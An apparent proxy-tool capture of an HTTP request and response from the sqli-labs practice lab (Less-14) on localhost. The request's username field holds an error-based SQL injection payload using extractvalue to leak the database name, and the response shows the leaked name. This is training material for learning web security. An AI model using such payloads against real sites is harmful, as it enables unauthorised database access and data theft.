 Raw Params Headers Hex
1 POST /bachang/sqli-labs/Less-14/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/bachang/sqli-labs/Less-14/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1" and extractvalue(1,concat('~',(select database()))) -- #&passwd=1&submit=Submit
Raw Headers Hex Render
Welcome Dhakkan
Username :
Password :
Sub
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED